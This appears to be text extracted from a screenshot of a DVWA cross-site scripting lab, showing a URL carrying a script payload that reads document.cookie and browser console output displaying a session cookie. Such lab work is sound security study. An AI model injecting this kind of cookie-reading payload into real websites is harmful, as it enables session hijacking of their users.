 s/xss_d/?default=<script>console.log(document.cookie)</script>
Kali NetHunter OffSec Exploit-DB Google Hackin… D
Elements Console Sources Network Performa
top Filter
VWA
security=low; PHPSESSID=70qkv2nrfpfamf4hg73cnf45ms